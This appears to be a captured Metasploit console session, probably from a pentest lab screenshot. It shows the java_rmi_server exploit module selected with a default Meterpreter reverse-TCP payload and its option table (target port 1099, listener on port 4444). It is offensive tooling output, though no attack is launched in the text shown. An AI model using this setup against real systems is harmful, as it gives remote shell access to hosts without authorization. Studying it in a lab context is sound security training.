 msf6 > use 1
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > show options

Module options (exploit/multi/misc/java_rmi_server):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   HTTPDELAY  10               yes       Time that the HTTP Server will wait for the payload request
   RHOSTS                      yes       The target host(s), see https://docs.metasploit.com/docs/using-metaspl
                                         oit/basics/using-metasploit.html
   RPORT      1099             yes       The target port (TCP)
   SRVHOST    0.0.0.0          yes       The local host or network interface to listen on. This must be an addr
                                         ess on the local machine or 0.0.0.0 to listen on all addresses.
   SRVPORT    8080             yes       The local port to listen on.
   SSL        false            no        Negotiate SSL for incoming connections
   SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
   URIPATH                     no        The URI to use for this exploit (default is random)

Payload options (java/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  127.0.0.1        yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port
KALI

Exploit target:

   Id  Name
   --  ----
   0   Generic (Java Payload)

View the full module info with the info, or info -d command.